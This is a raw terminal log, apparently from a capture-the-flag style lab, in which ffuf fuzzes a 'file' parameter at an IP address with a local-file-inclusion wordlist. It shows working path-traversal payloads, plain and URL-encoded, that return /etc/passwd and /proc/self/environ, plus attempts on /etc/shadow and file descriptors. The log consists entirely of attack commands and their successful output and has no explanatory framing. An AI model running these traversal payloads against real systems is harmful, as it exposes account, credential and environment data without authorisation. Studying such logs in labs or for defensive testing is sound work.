 ┌─[parrot@parrot]─[~]
└──╼ $ffuf -w ~/CodeBy/lfi.txt:FUZZ -u http://62.173.140.174:16012/static?file=FUZZ
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.4.1-dev
________________________________________________
:: Method           : GET
:: URL              : http://62.173.140.174:16012/static?file=FUZZ
:: Wordlist         : FUZZ: /home/parrot/CodeBy/lfi.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 51ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 60ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 69ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 69ms]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 149ms]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 143ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 144ms]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 155ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 149ms]
../../../../../../../../../../../../../../../../../../proc/self/environ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 163ms]
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 967, Words: 6, Lines: 21, Duration: 111ms]
../../../../../../../../../../../../../../../../../../proc/self/fd/8 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 113ms]
../../../../../../../../../../../../../../../../../proc/self/environ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 105ms]
../../../../../../../../../../../../../../../../proc/self/environ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 95ms]